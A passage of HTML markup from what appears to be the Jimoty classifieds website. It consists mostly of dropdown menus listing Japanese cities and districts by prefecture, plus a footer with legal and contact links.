<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="spo" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="saitama" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
